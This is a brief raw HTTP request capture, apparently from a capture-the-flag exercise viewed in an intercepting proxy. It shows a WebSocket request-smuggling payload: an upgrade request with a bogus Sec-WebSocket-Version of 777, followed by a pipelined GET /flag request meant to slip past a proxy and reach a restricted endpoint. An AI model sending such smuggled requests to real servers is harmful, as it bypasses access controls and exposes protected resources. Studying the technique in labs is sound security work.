 Pretty Raw Hex \n
1 GET / HTTP/1.1 \r \n
2 Host: 10.10.236.116:8001 \r \n
3 Sec-WebSocket-Version: 777 \r \n
4 Upgrade: WebSocket \r \n
5 Connection: Upgrade \r \n
6 Sec-WebSocket-Key: nf6dB8Pb/BLinZ7UexUXHg== \r \n
7 \r \n
8 GET /flag HTTP/1.1 \r \n
9 Host: 10.10.236.116:8001 \r \n
10 \r \n
11